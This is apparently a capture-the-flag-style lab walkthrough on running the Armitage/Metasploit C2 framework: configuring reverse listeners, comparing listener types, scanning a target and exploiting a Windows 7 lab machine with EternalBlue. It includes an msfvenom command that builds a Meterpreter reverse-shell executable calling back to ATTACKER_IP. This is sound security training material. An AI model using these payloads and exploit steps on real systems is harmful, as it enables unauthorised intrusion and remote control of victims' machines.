Now that we have an SSH remote port forward set up, you can now connect to your C2 server running on TCP/55553. As a reminder, Armitage does not support listening on a loopback interface (127.0.0.1-127.255.255.255), so this is general C2 server admin advice. You will find this advice more centric to C2 servers like Covenant, Empire, and many others. We highly recommend putting firewall rules in place for C2 servers that must listen on a public interface so only the intended users can access your C2 server. There are various ways to do this. If you are hosting Cloud infrastructure, you can set up a Security Group or use a host-based firewall solution like UFW or IPTables.
Creating a Listener in Armitage

Next, we’re going to move onto a topic that all C2 servers have - this being listener creation. To stay on topic, we will demonstrate how to set up a basic listener with Armitage then explore some of the other theoretical listeners you may encounter in various other C2 Frameworks. Let’s create a basic Meterpreter Listener running on TCP/31337. To start, click on the Armitage dropdown and go over to the “Listeners” section; you should see three options, Bind, Reverse, and set LHOST. Bind refers to Bind Shells; you must connect to these hosts. Reverse refers to standard Reverse Shells; this is the option we will be using.
After clicking “Reverse,” a new menu will open up, prompting you to configure some basic details about the listener, specifically what port you want to listen on and what listener type you would like to select. There are two options you can choose from, “Shell” or “Meterpreter”. Shell refers to a standard netcat-style reverse shell, and Meterpreter is the standard Meterpreter reverse shell.

Configuring the Listener
After pressing enter, a new pane will open up, confirming that your listener has been created. This should look like the standard Metasploit exploit/multi/handler module.

Listener successfully configured
After setting up a listener, you can generate a standard windows/meterpreter/reverse_tcp reverse shell using MSFvenom and set the LHOST to the Armitage server to receive callbacks to our Armitage server.
Getting a Callback
MSFVenom Payload Generation
1
2
3
4
5
6
7
root@kali$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=ATTACKER_IP LPORT=31337 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
After generating the windows/meterpreter/reverse_tcp using MSFVenom, we can transfer the payload to a target machine and execute it. After a moment or two, you should receive a callback from the machine.

Callback from the Victim
Listener Type
As previously mentioned, standard reverse shell listeners are not the only ones that exist; there are many varieties that use many different protocols; however, there are a few common ones that we will cover, these being the following:
Standard Listener -
These often communicate directly over a raw TCP or UDP socket, sending commands in cleartext. Metasploit has full support for generic listeners.
HTTP/HTTPS Listeners -
These often front as some sort of Web Server and use techniques like Domain Fronting or Malleable C2 profiles to mask a C2 server. When specifically communicating over HTTPS, it’s less likely for communications to be blocked by an NGFW. Metasploit has full support for HTTP/HTTPS listeners.
DNS Listener -
DNS Listeners are a popular technique specifically used in the exfiltration stage where additional infrastructure is normally required to be set up, or at the very least, a Domain Name must be purchased and registered, and a public NS server must be configured. It is possible to set up DNS C2 operations in Metasploit with the help of additional tools. For more information, see this “Meterpreter over DNS” presentation by Alexey Sintsov and Maxim Andreyanov. These are often very useful for bypassing Network Proxies.
SMB Listener -
Communicating via SMB named pipes is a popular method of choice, especially when dealing with a restricted network; it often enables more flexible pivoting with multiple devices talking to each other and only one device reaching back out over a more common protocol like HTTP/HTTPS. Metasploit has support for Named Pipes.
Which listener should you choose if you have a device that cannot easily access the internet?
Answer : DNS
Which listener should you choose if you’re accessing a restricted network segment?
Answer : SMB
Which listener should you choose if you are dealing with a Firewall that does protocol inspection?
Answer : HTTPS
Task 6 - Command, Control, and Conquer
Sample Exploit
Host Enumeration with Armitage

Before letting you go off on your own, we’re going to demonstrate how to exploit a sample Virtual Machine. First, we will execute a port scan within Armitage by going to the “Hosts” section, hovering over “Nmap Scan”, and selecting “Quick Scan”.
After selecting “Quick scan”, a new option will pop up; this will prompt you to enter the IP Address range you would like to scan. You should enter the IP Address of the deployed Virtual machine in this box.

Input menu of “Enter Scan Range” with the IP Address VICTIM_MACHINE
After pressing “Ok”, and waiting a moment or two, you should see a new tab open up called “nmap” and a new machine display in the “Workspace” window. In the “nmap” tab, you will see the raw scan results.

Results from the Nmap port-scan
Now that you have learned how to execute a basic port scan, try to execute various other scans against the target and see what additional information you may retrieve from a host.
- Hint: A Comprehensive Scan will grab banners, enumerate software versions, enumerate OS versions, and much more!
Exploitation with Armitage
Next up, we’re going to show off exploitation with Armitage; our victim in our example is a Windows 7 machine (more specifically, Blue). This machine is vulnerable to the classic exploit “Eternal Blue”. To find this, we will focus on the far right tab with folders, we will expand the “Exploit” dropdown, then find the “Windows” dropdown, then the “SMB” dropdown, then you will see all of the exploits.


Listing all the exploits within Armitage
Next up, you can double click your exploit of choice, or drag and drop the exploit onto the host, and a new window will open up. Clicking “launch” will fire off the exploit.

Eternal Blue Exploit Module Information
After clicking “Launch”, you will notice a new “Exploit” tab open up. Armitage will run all of the regular checks that Metasploit normally does. In the case of Eternal Blue, it ran the standard check script followed by the exploit script until it got a successful shell. It’s worth noting that by default in this Exploit, it chose a Bind shell. Make sure you fully read the exploit information and options to see if a Bind Shell or a Reverse Shell is an option.

A Successful Exploitation Attempt from Armitage
After you receive your shell, right-click on the host and select "Interact". This will open a standard shell you’re familiar with. In order to get a Meterpreter shell, we recommend that you run the multi/manage/shell_to_meterpreter module.
